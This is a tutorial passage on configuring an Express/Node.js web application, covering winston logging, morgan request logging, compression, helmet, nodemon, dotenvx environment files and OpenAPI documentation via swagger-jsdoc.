Now, we’ll be provided with a lot of debugging output from all throughout our application:
> example-project@0.0.1 start
> node ./bin/www
express:router:route new '/' +0ms
express:router:layer new '/' +1ms
express:router:route get '/' +0ms
express:router:layer new '/' +1ms
express:router:route new '/' +0ms
express:router:layer new '/' +0ms
express:router:route get '/' +0ms
express:router:layer new '/' +0ms
express:application set "x-powered-by" to true +1ms
express:application set "etag" to 'weak' +0ms
express:application set "etag fn" to [Function: generateETag] +0ms
express:application set "env" to 'development' +0ms
express:application set "query parser" to 'extended' +0ms
express:application set "query parser fn" to [Function: parseExtendedQueryString] +0ms
express:application set "subdomain offset" to 2 +0ms
express:application set "trust proxy" to false +0ms
express:application set "trust proxy fn" to [Function: trustNone] +1ms
express:application booting in development mode +0ms
express:application set "view" to [Function: View] +0ms
express:application set "views" to '/workspaces/example-project/server/views' +0ms
express:application set "jsonp callback name" to 'callback' +0ms
express:router use '/' query +1ms
express:router:layer new '/' +0ms
express:router use '/' expressInit +0ms
express:router:layer new '/' +0ms
express:router use '/' logger +0ms
express:router:layer new '/' +0ms
express:router use '/' jsonParser +0ms
express:router:layer new '/' +0ms
express:router use '/' urlencodedParser +1ms
express:router:layer new '/' +0ms
express:router use '/' cookieParser +0ms
express:router:layer new '/' +0ms
express:router use '/' serveStatic +0ms
express:router:layer new '/' +0ms
express:router use '/' router +0ms
express:router:layer new '/' +1ms
express:router use '/users' router +0ms
express:router:layer new '/users' +0ms
express:application set "port" to 3000 +2ms
server:server Listening on port 3000 +0msEach line of output starts with a package name, such as express:application showing the namespace where the logging message came from (which usually corresponds to the library or module it is contained in), followed by the message itself. The last part of the line looks like +0ms, and is simply a timestamp showing the time elapsed since the last debug message was printed.
At the very bottom we see the debug line server:server Listening on port 3000 +0ms - this line is what is actually printed in the bin/www file. Let’s look at that file and see where that comes from:
// -=-=- other code omitted here -=-=-
import debugLibrary from 'debug';
const debug = debugLibrary('server:server');
// -=-=- other code omitted here -=-=-
function onListening() {
var addr = server.address();
var bind = typeof addr === 'string'
? 'pipe ' + addr
: 'port ' + addr.port;
debug('Listening on ' + bind);
}At the top of that file, we import the debug library, and then instantiate it using the name 'server:server'. This becomes the namespace for our debug messages printed using this instance of the debug library. Then, inside of the onListening() function, we call the debug function and provide a message to be printed.
When we run our application, we can change the value of the DEBUG environment variable to match a particular namespace to only see messages from that part of our application:
$ $ DEBUG=server:* npm startThis will only show output from our server namespace:
> example-project@0.0.1 start
> node ./bin/www
server:server Listening on port 3000 +0msThe debug utility is a very powerful tool for diagnosing issues with a Node.js and Express application. You can learn more about how to use and configure the debug utility in the documentation.
However, since we are focused on creating a web application and not a library, let’s replace debug with the more powerful winston logger. This allows us to create a robust logging system based on the traditional concept of severity levels of the logs we want to see.
To start, let’s install winston using the npm command (as always, we should make sure we are working in the server directory of our application):
$ npm install winstonWe should see output similar to the following:
added 28 packages, and audited 118 packages in 2s
15 packages are looking for funding
run `npm fund` for details
found 0 vulnerabilitiesNotice how installing a single dependency actually installed 28 individual packages? This is a very useful feature of how Node.js and npm packages are structured, since each package can focus on doing only one task really well while reusing common tools and utilities that other packages may also use (thereby reducing the number of duplicated packages that may need to be installed). Unfortunately, this can also lead to situations where an issue with a single package can cause cascading failures and incompatibilities across the board. So, while it is very helpful to install these dependencies in our application, we always want to do so with caution and make sure are always using dependencies that are well maintained and actually add value to our application.
left-pad IncidentFor a vivid case study of the concerns around using unnecessary dependencies, look at the npm left-pad incident. The left-pad library was a simple utility that added padding to the left side of a string. The entire library itself was a single function that contained less than 10 lines of actual code. However, when the developer of that library removed access to it due to a dispute, it ended up nearly breaking the entire npm ecosystem. Core development tools such as Babel, Webpack and more all used that library as a dependency, and with the rise of automated build systems, each tool broke as soon as the next rebuild cycle was initiated. It also caused issues with major online platforms such as Facebook, PayPal, Netflix, and Spotify.
Even today, nearly 9 years after the incident, the left-pad library is still present on npm, even though it is listed as deprecated since JavaScript now includes a method String.prototype.padStart() that performs the same action. As of January 2025, there are still 540 libraries on npm that list left-pad as a dependency, and it is downloaded over 1 million times per week!
Now that we’ve installed winston, we should configure it. We could place all of the code to configure it inside of each file where it is used, but let’s instead create a standalone configuration file for winston that we can use throughout our application.
To do this, let’s create a new folder named configs inside of our server folder to house configurations for various dependencies, and then inside of that folder create a new file named logger.js for this configuration. In that file, we can place the following content:
import winston from 'winston';
const { combine, timestamp, printf, colorize, align, errors } = winston.format;
// Log Levels
// error: 0
// warn: 1
// info: 2
// http: 3
// verbose: 4
// debug: 5
// silly: 6
function level () {
if (process.env.LOG_LEVEL) {
if (process.env.LOG_LEVEL === '0' || process.env.LOG_LEVEL === 'error') {
return 'error';
}
if (process.env.LOG_LEVEL === '1' || process.env.LOG_LEVEL === 'warn') {
return 'warn';
}
if (process.env.LOG_LEVEL === '2' || process.env.LOG_LEVEL === 'info') {
return 'info';
}
if (process.env.LOG_LEVEL === '3' || process.env.LOG_LEVEL === 'http') {
return 'http';
}
if (process.env.LOG_LEVEL === '4' || process.env.LOG_LEVEL === 'verbose') {
return 'verbose';
}
if (process.env.LOG_LEVEL === '5' || process.env.LOG_LEVEL === 'debug') {
return 'debug';
}
if (process.env.LOG_LEVEL === '6' || process.env.LOG_LEVEL === 'silly') {
return 'silly';
}
}
return 'http';
}
const logger = winston.createLogger({
// call `level` function to get default log level
level: level(),
// Format configuration
format: combine(
colorize({ all: true }),
errors({ stack: true}),
timestamp({
format: 'YYYY-MM-DD hh:mm:ss.SSS A',
}),
align(),
printf((info) => `[${info.timestamp}] ${info.level}: ${info.stack ? info.message + "\n" + info.stack : info.message}`)
),
// Output configuration
transports: [new winston.transports.Console()]
})
export default logger;At the top, we see a helpful comment just reminding us which log levels are available by default in winston. Then, we have a level function that determines what our desired log level should be based on an environment variable named LOG_LEVEL. We’ll set that variable a bit later in this tutorial. Based on that log level, our system will print any logs at that level or lower in severity level. Finally, we create an instance of the winston logger and provide lots of configuration information about our desired output format. All of this is highly configurable. To fully understand this configuration, take some time to review the winston documentation.
Now, let’s update our bin/www file to use this logger instead of the debug utility. Lines that have been changed are highlighted:
// -=-=- other code omitted here -=-=-
// var debug = require('debug')('server:server');
// import debugLibrary from 'debug';
// const debug = debugLibrary('server:server');
import logger from '../configs/logger.js';
// -=-=- other code omitted here -=-=-
function onError(error) {
if (error.syscall !== 'listen') {
throw error;
}
var bind = typeof port === 'string'
? 'Pipe ' + port
: 'Port ' + port;
// handle specific listen errors with friendly messages
switch (error.code) {
case 'EACCES':
// console.error(bind + ' requires elevated privileges');
logger.error(new Error(bind + ' requires elevated privileges'));
process.exit(1);
break;
case 'EADDRINUSE':
// console.error(bind + ' is already in use');
logger.error(new Error(bind + ' is already in use'));
process.exit(1);
break;
default:
throw error;
}
}
/**
* Event listener for HTTP server "listening" event.
*/
function onListening() {
var addr = server.address();
var bind = typeof addr === 'string'
? 'pipe ' + addr
: 'port ' + addr.port;
// debug('Listening on ' + bind);
logger.debug('Listening on ' + bind)
}Basically, we’ve replaced all instances of the debug method with logger.debug. We’ve also replaced a couple of uses of console.error to instead use logger.error. They will also create new Error object, which will cause winston to print a stack trace as well.
With that change in place, we can now remove the debug utility from our list of dependencies:
$ npm uninstall debugNow, let’s run our program to see winston in action:
$ npm startWhen we run it, we should see this output:
> example-project@0.0.1 start
> node ./bin/wwwNotice how winston didn’t print any debug messages? That is because we haven’t set our LOG_LEVEL environment variable. So, let’s do that by creating two different scripts in our package.json file - one to run the application with a default log level, and another to run it with the debug log level:
{
"name": "example-project",
"version": "0.0.1",
"type": "module",
"private": true,
"scripts": {
"start": "LOG_LEVEL=http node ./bin/www",
"dev": "LOG_LEVEL=debug node ./bin/www"
},
"dependencies": {
"cookie-parser": "~1.4.7",
"express": "~4.21.2",
"morgan": "~1.10.0",
"winston": "^3.17.0"
}
}The npm run command can be used to run any of the scripts in the scripts section of our package.json file.
So, if we want to run our application so we can see the debug messages, we can use the following command:
$ npm run devNow we should see some debug messages in the output:
> example-project@0.0.1 dev
> LOG_LEVEL=debug node ./bin/www
[2025-01-17 06:23:03.622 PM] info: Listening on port 3000Great! Notice how the logger outputs a timestamp, the log level, and the message, all on the same line? This matches the configuration we used in the configs/logger.js file. On most terminals, each log level will even be a different color!
Finally, since we really should make sure the message that the application is successfully listening on a port is printed by default, let’s change it to the info log level in our bin/www file:
// -=-=- other code omitted here -=-=-
function onListening() {
var addr = server.address();
var bind = typeof addr === 'string'
? 'pipe ' + addr
: 'port ' + addr.port;
// debug('Listening on ' + bind);
logger.info('Listening on ' + bind)
}In many web applications written using Node.js and Express, you may have come across the NODE_ENV environment variable, which is often set to either development, production, or sometimes test to configure the application. While this may have made sense in the past, it is now considered an anti-pattern in Node.js. This is because there no fundamental difference between development and production in Node.js, and it is often very confusing if an application runs differently in different environments. So, it is better to directly configure logging via its own environment variable instead of using an overall variable that configures multiple services. See the Node.js Documentation for a deeper discussion of this topic.
This is a good point to commit and push our work!
Now that we have configured a logging utility, let’s use it to also log all incoming requests sent to our web application. This will definitely make it much easier to keep track of what is going on in our application and make sure it is working correctly.
The Express application generator already installs a library for this, called morgan. We have already seen output from morgan before:
GET / 304 2.569 ms - -
GET /users 200 2.417 ms - 23
GET / 200 1.739 ms - 120While this is useful, let’s reconfigure morgan to use our new winston logger and add some additional detail to the output.
Since morgan is technically a middleware in our application, let’s create a new folder called middlewares to store configuration for our various middlewares, and then we can create a new middleware file named request-logger.js in that folder. Inside of that file, we can place the following configuration:
import morgan from 'morgan';
import logger from '../configs/logger.js';
// Override morgan stream method to use our custom logger
// Log Format
// :method :url :status :response-time ms - :res[content-length]
const stream = {
write: (message) => {
// log using the 'http' severity
logger.http(message.trim())
}
}
// See https://github.com/expressjs/morgan?tab=readme-ov-file#api
const requestLogger = morgan('dev', { stream });
export default requestLogger;In effect, this file basically tells morgan to write output through the logger.http() method instead of just directly to the console. We are importing our winston configuration from configs/logger.js to accomplish this. We are also configuring morgan to use the dev logging format; more information on log formats can be found in the documentation.
Finally, let’s update our app.js file to use this new request logger middleware instead of morgan:
import express from 'express';
import path from 'path';
import cookieParser from 'cookie-parser';
// import logger from 'morgan';
import requestLogger from './middlewares/request-logger.js';
import indexRouter from './routes/index.js';
import usersRouter from './routes/users.js';
var app = express();
// app.use(logger('dev'));
app.use(requestLogger);
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(cookieParser());
app.use(express.static(path.join(import.meta.dirname, 'public')));
// -=-=- other code omitted here -=-=-
Now, let’s run our application and access a few of the routes via our web browser:
$ npm run devWe should now see output from morgan included as http logs from winston:
> example-project@0.0.1 dev
> LOG_LEVEL=debug node ./bin/www
[2025-01-17 06:39:30.975 PM] info: Listening on port 3000
[2025-01-17 06:39:37.430 PM] http: GET / 200 3.851 ms - 120
[2025-01-17 06:39:40.665 PM] http: GET /users 200 3.184 ms - 23
[2025-01-17 06:39:43.069 PM] http: GET / 304 0.672 ms - -
[2025-01-17 06:39:45.424 PM] http: GET /users 304 1.670 ms - -When viewed on a modern terminal, they should even be colorized!
Here, we can see each log level is colorized, and also the HTTP status codes in our morgan log output are also colorized. The first time each page is accessed, the browser receives a 200 status code in green with the content. The second time, our application correctly sends back a 304 status code in light blue, indicating that the content has not been modified and that the browser can use the cached version instead.
This is a good point to commit and push our work!
Before we move on, let’s install a few other useful libraries that perform various tasks in our Express application.
The compression middleware library does exactly what it says it will - it compresses any responses generated by the server and sent through the network. This can be helpful in many situations, but not all. Recall that compression is really just trading more processing time in exchange for less network bandwidth, so we may need to consider which of those we are more concerned about. Thankfully, adding or removing the compression middleware library is simple.
First, let’s install it using npm:
$ npm install compressionThen, we can add it to our app.js file, generally early in the chain of middlewares since it will impact all responses after that point in the chain.
import express from 'express';
import path from 'path';
import cookieParser from 'cookie-parser';
import compression from 'compression';
import requestLogger from './middlewares/request-logger.js';
import indexRouter from './routes/index.js';
import usersRouter from './routes/users.js';
var app = express();
app.use(compression());
app.use(requestLogger);
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(cookieParser());
app.use(express.static(path.join(import.meta.dirname, 'public')));
app.use('/', indexRouter);
app.use('/users', usersRouter);
export default app;To test this library, we can run our application with all built-in debugging enabled through the debug library as documented in the Express Documentation:
$ DEBUG=* npm run devWe’ll see a bunch of output as our Express application is initialized. Once it is done, we can open the home page in our web browser to send an HTTP GET request to the server. This will produce the following log output:
express:router dispatching GET / +1m
express:router query : / +0ms
express:router expressInit : / +1ms
express:router compression : / +0ms
express:router logger : / +0ms
express:router urlencodedParser : / +0ms
body-parser:urlencoded skip empty body +1ms
express:router cookieParser : / +0ms
express:router serveStatic : / +0ms
send stat "/workspaces/example-project/server/public/index.html" +0ms
send pipe "/workspaces/example-project/server/public/index.html" +1ms
send accept ranges +0ms
send cache-control public, max-age=0 +0ms
send modified Thu, 16 Jan 2025 23:17:14 GMT +0ms
send etag W/"78-1947168173e" +1ms
send content-type text/html +0ms
compression no compression: size below threshold +1ms
morgan log request +2ms
[2025-01-25 07:00:35.013 PM] http: GET / 200 3.166 ms - 120We can see in the highlighted line that the compression library did not apply any compression to the response because it was below the minium size threshold. This is set to 1kb by default according to the compression documentation.
So, to really see what it does, let’s generate a much larger response by adding some additional text to our public/index.html file (this text was generated using Lorem Ipsum):
<html>
<head>
<title>Express</title>
</head>
<body>
<h1>Express</h1>
<p>Welcome to Express</p>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aliquam sed arcu tincidunt, porttitor diam a, porta nibh. Duis pretium tellus euismod, imperdiet elit id, gravida turpis. Fusce vitae pulvinar tellus. Donec cursus pretium justo, sed vehicula erat iaculis lobortis. Mauris dapibus scelerisque aliquet. Nullam posuere, magna vitae viverra lacinia, sapien magna imperdiet erat, ac sagittis ante ante tristique eros. Phasellus eget fermentum mauris. Integer justo lorem, finibus a ullamcorper in, feugiat in nunc. Etiam ut felis a magna aliquam consectetur. Duis eu mauris ut leo vehicula fringilla scelerisque vel mi. Donec placerat quam nulla, at commodo orci maximus sit amet. Curabitur tincidunt euismod enim, non feugiat nulla eleifend sed. Sed finibus metus sit amet metus congue commodo. Cras ullamcorper turpis sed mi scelerisque porta.</p>
<p>Sed maximus diam in blandit elementum. Integer diam ante, tincidunt in pulvinar at, luctus in dui. Fusce tincidunt hendrerit dolor in suscipit. Nullam vitae tellus at justo bibendum blandit a vel ligula. Nunc sed augue blandit, finibus nisi nec, posuere orci. Maecenas ut egestas diam. Donec non orci nec ex rhoncus malesuada at eget ante. Proin ultricies cursus nunc eu mollis. Donec vel ligula vel eros luctus pulvinar. Proin vitae dui imperdiet, rutrum risus non, maximus purus. Vivamus fringilla augue tincidunt, venenatis arcu eu, dictum nunc. Mauris eu ullamcorper orci. Cras efficitur egestas ligula. Maecenas a nisl bibendum turpis tristique lobortis.</p>
</body>
</html>Now, when we request that file, we should see this line in our debug output:
express:router dispatching GET / +24s
express:router query : / +1ms
express:router expressInit : / +0ms
express:router compression : / +0ms
express:router logger : / +0ms
express:router urlencodedParser : / +0ms
body-parser:urlencoded skip empty body +0ms
express:router cookieParser : / +1ms
express:router serveStatic : / +0ms
send stat "/workspaces/example-project/server/public/index.html" +0ms
send pipe "/workspaces/example-project/server/public/index.html" +0ms
send accept ranges +0ms
send cache-control public, max-age=0 +0ms
send modified Sat, 25 Jan 2025 19:05:18 GMT +0ms
send etag W/"678-1949edaaa4c" +0ms
send content-type text/html +0ms
compression gzip compression +1ms
morgan log request +1ms
[2025-01-25 07:05:20.234 PM] http: GET / 200 1.232 ms - -As we can see, the compression middleware is now compressing the response before it is sent to the server using the gzip compression algorithm. We can also see this in our web browser’s debugging tools - in Google Chrome, we notice that the Content-Encoding header is set to gzip as shown below:
We’ll go ahead and integrate the compression middleware into our project for this course, but as discussed above, it is always worth considering whether the tradeoff of additional processing time to save network bandwidth is truly worth it.
Another very useful Express library is helmet. Helmet sets several headers in the HTTP response from an Express application to help improve security. This includes things such as setting an appropriate Content-Security-Policy and removing information about the web server that could be leaked in the X-Powered-By header.
To install helmet we can simply use npm as always:
$ npm install helmetSimilar to the compression library above, we can simply add helmet to our Express application’s app.js file:
import express from 'express';
import path from 'path';
import cookieParser from 'cookie-parser';
import compression from 'compression';
import helmet from 'helmet';
import requestLogger from './middlewares/request-logger.js';
import indexRouter from './routes/index.js';
import usersRouter from './routes/users.js';
var app = express();
app.use(helmet());
app.use(compression());
app.use(requestLogger);
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(cookieParser());
app.use(express.static(path.join(import.meta.dirname, 'public')));
app.use('/', indexRouter);
app.use('/users', usersRouter);
export default app;To really see what the helmet library does, we can examine the headers sent by the server with and without helmet enabled.
First, here are the headers sent by the server without helmet enabled:
When helmet is enabled, we see an entirely different set of headers:
In the second screenshot, notice that the Content-Security-Policy header is now present, but the X-Powered-By header is not? Those changes, along with many others, are provided by the helmet library.
In general, it is always a good idea to review the security of the headers sent by our application. Installing helmet is a good start, but as we continue to develop applications we may learn additional ways we can configure helmet to provide even more security for our applications.
Finally, let’s also install the nodemon package to make developing our application a bit easier. At its core, nodemon is a simple tool that will auotmatically restart our application anytime it detects that a file has changed. In this way, we can just leave our application running in the background, and any changes we make to the code will immediately be availbale for us to test without having to manually restart the server.
To begin, let’s install nodemon as a development dependency using npm with the --save-dev flag:
$ npm install nodemon --save-devNotice that this will cause that library to be installed in a new section of our package.json file called devDependencies:
{
...
"dependencies": {
"compression": "^1.7.5",
"cookie-parser": "~1.4.7",
"express": "~4.21.2",
"helmet": "^8.0.0",
"morgan": "~1.10.0",
"winston": "^3.17.0"
},
"devDependencies": {
"nodemon": "^3.1.9"
}
}These dependencies are only installed by npm when we are developing our application. The default npm install command will install all dependencies, including development dependencies. However, we can instead either use npm install --omit=dev or set the NODE_ENV environment variable to production to avoid installing development dependencies.
Next, we can simply update our package.json file to use the nodemon command instead of node in the dev script:
{
"name": "example-project",
"version": "0.0.1",
"type": "module",
"private": true,
"scripts": {
"start": "LOG_LEVEL=http node ./bin/www",
"dev": "LOG_LEVEL=debug nodemon ./bin/www"
},
...
}Now, when we execute our application:
$ npm run devWe should see additional output from nodemon to see that it is working:
> example-project@0.0.1 dev
> LOG_LEVEL=debug nodemon ./bin/www
[nodemon] 3.1.9
[nodemon] to restart at any time, enter `rs`
[nodemon] watching path(s): *.*
[nodemon] watching extensions: js,mjs,cjs,json
[nodemon] starting `node ./bin/www`
[2025-01-25 09:37:24.734 PM] info: Listening on port 3000Now, with our application running, we can make any change to a file in our application, such as app.js, and it will automatically restart our application:
[nodemon] restarting due to changes...
[nodemon] starting `node ./bin/www`
[2025-01-25 09:39:02.858 PM] info: Listening on port 3000We can also always manually type rs in the terminal to restart the application when it is running inside of nodemon.
In general, using nodemon to develop a Node.js application is recommended, but we don’t want to use that in a production environment. So, we are careful to install nodemon as a development dependency only.
This is a good point to commit and push our work!
As discussed earlier, an environment variable is a value present in memory in the operating system environment where a process is running. They contain important information about the system where the application is running, but they can also be configured by the user or system administrator to provide information and configuration to any processes running in that environment. This is especially used when working with containers like the dev container we built for this project.
To explore this, we can use the printenv command in any Linux terminal:
$ printenvWhen we run that command in our GitHub codespace, we’ll see output containing lines similar to this (many lines have been omitted as they contain secure information):
SHELL=/bin/bash
GITHUB_USER=russfeld
CODESPACE_NAME=laughing-computing-machine-jj5j9p97vx435jqj
HOSTNAME=codespaces-f1a983
RepositoryName=example-project
CODESPACES=true
YARN_VERSION=1.22.22
PWD=/workspaces/example-project/server
ContainerVersion=13
GITHUB_CODESPACES_PORT_FORWARDING_DOMAIN=app.github.dev
USER=node
NODE_VERSION=22.12.0
OLDPWD=/workspaces/example-project
TERM_PROGRAM=vscodeAs we can see, the environment contains many useful variables, including a CODESPACES variable showing that the application is running in GitHub Codespaces. We can also find our GITHUB_USER, CODESPACE_NAME and even the NODE_VERSION all in the environment.
Because many web applications eventually run in a containerized environment anyway, it is very common practice to configure those applications through the use of environment variables. Thankfully, we can more easily control and configure our application through the use of a special library dotenvx that allows us to load a set of environment variables from a file named .env.
The dotenvx library is a newer version of the dotenv library that has been used for this purpose for many years. dotenvx was developed by the same developer, and is often recommended as a new, modern replacement to dotenv for most users. It includes features that allow us to create multiple environments and even encrypt values. So, for this project we’ll use the newer library to take advantage of some of those features.
To begin, let’s install dotenvx using npm:
$ npm install @dotenvx/dotenvxNext, we’ll need to import that library as early as possible in our application, since we want to make sure that the environment is properly loaded before any other configuration files are referenced, since they may require environment variables to work properly. In this case, we want to do that as the very first thing in app.js:
import '@dotenvx/dotenvx/config';
import express from 'express';
import path from 'path';
import cookieParser from 'cookie-parser';
import compression from 'compression';
import helmet from 'helmet';
import requestLogger from './middlewares/request-logger.js';
// -=-=- other code omitted here -=-=-
Now, when we run our application, we should get a helpful message letting us know that our environment file is missing:
> example-project@0.0.1 dev
> LOG_LEVEL=debug nodemon ./bin/www
[nodemon] 3.1.9
[nodemon] to restart at any time, enter `rs`
[nodemon] watching path(s): *.*
[nodemon] watching extensions: js,mjs,cjs,json
[nodemon] starting `node ./bin/www`
[MISSING_ENV_FILE] missing .env file (/workspaces/example-project/server/.env)
[MISSING_ENV_FILE] https://github.com/dotenvx/dotenvx/issues/484
[dotenvx@1.34.0] injecting env (0)
[2025-01-25 08:15:56.135 PM] info: Listening on port 3000This is one of the many benefits that comes from using the newer dotenvx library - it will helpfully remind us when we are running without an environment file, just in case we forgot to create one.
So, now let’s create the .env file in the server folder of our application, and add an environment variable to that file:
LOG_LEVEL=errorThis should set the logging level of our application to error, meaning that only errors will be logged to the terminal. So, let’s run our application and see what it does:
$ npm run devHowever, when we do, we notice that we are still getting http logging in the output:
> example-project@0.0.1 dev
> LOG_LEVEL=debug nodemon ./bin/www
[nodemon] 3.1.9
[nodemon] to restart at any time, enter `rs`
[nodemon] watching path(s): *.*
[nodemon] watching extensions: js,mjs,cjs,json
[nodemon] starting `node ./bin/www`
[dotenvx@1.34.0] injecting env (0) from .env
[2025-01-25 08:20:17.438 PM] info: Listening on port 3000
[2025-01-25 08:23:56.896 PM] http: GET / 304 3.405 ms -This is because we are already setting the LOG_LEVEL environment variable directly in our package.json file:
{
"name": "example-project",
"version": "0.0.1",
"type": "module",
"private": true,
"scripts": {
"start": "LOG_LEVEL=http node ./bin/www",
"dev": "LOG_LEVEL=debug nodemon ./bin/www"
},
...
}This is actually a great feature! The dotenvx library will not override any existing environment variables - so, if the environment is already configured, or we want to override anything that may be present in our .env file, we can just set it in the environment before running our application, and those values will take precedence!
For now, let’s go ahead and remove that variable from the dev script in our package.json file:
{
"name": "example-project",
"version": "0.0.1",
"type": "module",
"private": true,
"scripts": {
"start": "LOG_LEVEL=http node ./bin/www",
"dev": "nodemon ./bin/www"
},
...
}Now, when we run our program, we should not see any logging output (unless we can somehow cause the server to raise an error, which is unlikely right now):
> example-project@0.0.1 dev
> nodemon ./bin/www
[nodemon] 3.1.9
[nodemon] to restart at any time, enter `rs`
[nodemon] watching path(s): *.*
[nodemon] watching extensions: js,mjs,cjs,json
[nodemon] starting `node ./bin/www`
[dotenvx@1.34.0] injecting env (1) from .envFinally, let’s go ahead and set the value in our .env file back to the debug setting:
LOG_LEVEL=debugNow, when we run our application, we can see that it is following that configuration:
> example-project@0.0.1 dev
> nodemon ./bin/www
[nodemon] 3.1.9
[nodemon] to restart at any time, enter `rs`
[nodemon] watching path(s): *.*
[nodemon] watching extensions: js,mjs,cjs,json
[nodemon] starting `node ./bin/www`
[dotenvx@1.34.0] injecting env (1) from .env
[2025-01-25 08:28:54.587 PM] info: Listening on port 3000
[2025-01-25 08:28:58.625 PM] http: GET / 200 3.475 ms - -Great! We now have a powerful way to configure our application using a .env file.
Right now, our program only uses one other environment variable, which can be found in the bin/www file:
#!/usr/bin/env node
import app from '../app.js';
import logger from '../configs/logger.js';
import http from 'http';
/**
* Get port from environment and store in Express.
*/
var port = normalizePort(process.env.PORT || '3000');
app.set('port', port);
// -=-=- other code omitted here -=-=-
The code process.env.PORT || '3000' is a commonly used shorthand in JavaScript to check for the presence of a variable. Basically, if process.env.PORT is set, then that code will resolve to that value. If not, then the or operator || will use the second option, which is the value '3000' that is just hard-coded into our application.
So, we can set that value explicitly in our .env file:
LOG_LEVEL=debug
PORT=3000In general, it is always good practice to explicitly list all configurable values in the .env file when developing an application, since it helps us keep track of them.
However, each value should also have a logical default value if no configuration is provided. Ideally, our application should be able to run correctly with minimal configuration, or it should at least provide clear errors to the user when a configuration value is not provided. For example, we can look back at the level() function in configs/logger.js to see that it will set the logging level to http if it cannot find an appropriate LOG_LEVEL environment variable.
Storing the configuration for our application in a .env file is a great option, and it is even included as item 3 of the twelve-factor methodology for developing modern web applications.
Unfortunately, this can present one major security flaw - often, the information stored in the .env file is very sensitive, since it may include database passwords, encryption keys, and more. So, we want to make absolutely sure that our .env file is never committed to git or GitHub, and it should never be shared between developers.
We can enforce this by ensuring that our .gitignore file inside of our server folder includes a line that prevents us from accidentally committing the .env file. Thankfully, both the .gitignore produced by the Express application generator, as well as the one in the GitHub gitignore repository both already include that line.
Instead, it is common practice to create a second file called .env.example (or similar) that contains a list of all configurable environment variables, along with safe default values for each. So, for this application, we might create a .env.example file that looks like this:
LOG_LEVEL=http
PORT=3000This file can safely be committed to git and stored in GitHub. When a new developer or user clones our project, they can easily copy the .env.example file to .env and update it to match their desired configuration.
As we continue to add environment variables to our .env file, we should also make sure the .env.example file is kept up to date.
This is a good point to commit and push our work, but be extra sure that our .env file DOES NOT get committed to git!
There are many different ways to document the features of a RESTful web application. One of the most commonly used methods is the OpenAPI Specification (OAS). OpenAPI was originally based on the Swagger specification, so we’ll sometimes still see references to the name Swagger in online resources.
At its core, the OpenAPI Specification defines a way to describe the functionality of a RESTful web application in a simple document format, typically structured as a JSON or YAML file. For example, we can find an example YAML file for a Petstore API that is commonly cited as an example project for understanding the OpenAPI Specification format.
That file can then be parsed and rendered as an interactive documentation website for developers and users of the API itself. So, we can find a current version of the Petstore API Documentation online and compare it to the YAML document to see how it works.
For more information on the OpenAPI Specification, consult their Getting Started page.
For our project, we are going to take advantage of two helpful libraries to automatically generate and serve OpenAPI documentation for our code using documentation comments:
First, let’s install both of those libraries into our project:
$ npm install swagger-jsdoc swagger-ui-expressNext, we should create a configuration file for the swagger-jsdoc library that contains some basic information about our API. We can store that in the configs/openapi.js file with the following content:
import swaggerJSDoc from 'swagger-jsdoc'
function url() {
if (process.env.OPENAPI_HOST) {
return process.env.OPENAPI_HOST
} else {
const port = process.env.PORT || '3000'
return`http://localhost:${port}`
}
}
const options = {
definition: {
openapi: '3.1.0',
info: {
title: 'Example Project',
version: '0.0.1',
description: 'Example Project',
},
servers: [
{
url: url(),
},
],
},
apis: ['./routes/*.js'],
}
export default swaggerJSDoc(options)Let’s look at a few items in this file to see what it does:
url() - this function checks for the OPENAPI_HOST environment variable. If that is set, then it will use that value. Otherwise, it uses a sensible default value of http://localhost:3000 or whatever port is set in the environment.options - the options object is used to configure the swagger-jsdoc library. We can read more about how to configure that library in the documentation. At a minimum, it provides some basic information about the API, as well as the URL where the API is located, and a list of source files to read information from. For now, we only want to read from the routes stored in the routes folder, so we include that path along with a wildcard filename.We should also take a minute to add the OPENAPI_HOST environment variable to our .env and .env.example files. If we are running our application locally, we can figure out what this value should be pretty easily (usually it will look similar to http://localhost:3000 or similar). However, when we are running in GitHub Codespaces, our URL changes each time. Thankfully, we can find all the information we need in the environment variables provided by GitHub Codespaces (see the previous page for a full list).
So, the item we need to add to our .env file will look something like this:
LOG_LEVEL=debug
PORT=3000
OPENAPI_HOST=https://$CODESPACE_NAME-$PORT.$GITHUB_CODESPACES_PORT_FORWARDING_DOMAINThis is one of the key features of the dotenvx library we are using - it will expand environment variables based on the existing environment. So, we are using the values stored in the CODESPACE_NAME, PORT, and GITHUB_CODESPACES_PORT_FORWARDING_DOMAIN environment variables to construct the appropriate URL for our application.
In our .env.example file, we might want to make a note of this in a comment, just to be helpful for future developers. Comments in the .env file format are prefixed with hashes #.
LOG_LEVEL=debug
PORT=3000
OPENAPI_HOST=http://localhost:3000
# For GitHub Codespaces
# OPENAPI_HOST=https://$CODESPACE_NAME-$PORT.$GITHUB_CODESPACES_PORT_FORWARDING_DOMAINOnce that configuration is created, we can add it to our app.js file, along with a few lines to actually make the documentation visible:
import '@dotenvx/dotenvx/config';
import express from 'express';
import path from 'path';
import cookieParser from 'cookie-parser';
import compression from 'compression';
import helmet from 'helmet';
import requestLogger from './middlewares/request-logger.js';
import logger from './configs/logger.js';
import openapi from './configs/openapi.js'
import swaggerUi from 'swagger-ui-express'
import indexRouter from './routes/index.js';
import usersRouter from './routes/users.js';
var app = express();
app.use(helmet());
app.use(compression());
app.use(requestLogger);
app.use(express.json());
app.use(express.urlencoded({ extended: false }));
app.use(cookieParser());
app.use(express.static(path.join(import.meta.dirname, 'public')));
app.use('/', indexRouter);
app.use('/users', usersRouter);
if (process.env.OPENAPI_VISIBLE === 'true') {
logger.warn('OpenAPI documentation visible!');
app.use('/docs', swaggerUi.serve, swaggerUi.setup(openapi, {explorer: true}));
}
export default app;Notice that we are using the OPENAPI_VISIBLE environment variable to control whether the documentation is visible or not, and we print a warning to the terminal if it is enabled. This is because it is often considered very insecure to make the details of our API visible to users unless that is the explicit intent, so it is better to be cautious.
Of course, to make the documentation appear, we’ll have to set the OPENAPI_VISIBLE value to true in our .env file, and also add a default entry to the .env.example file as well:
LOG_LEVEL=debug
PORT=3000
OPENAPI_HOST=https://$CODESPACE_NAME-$PORT.$GITHUB_CODESPACES_PORT_FORWARDING_DOMAIN
OPENAPI_VISIBLE=trueNow, let’s run our application and see what happens:
$ npm run devWe should see the following output when our application initializes:
> example-project@0.0.1 dev
> nodemon ./bin/www
[nodemon] 3.1.9
[nodemon] to restart at any time, enter `rs`
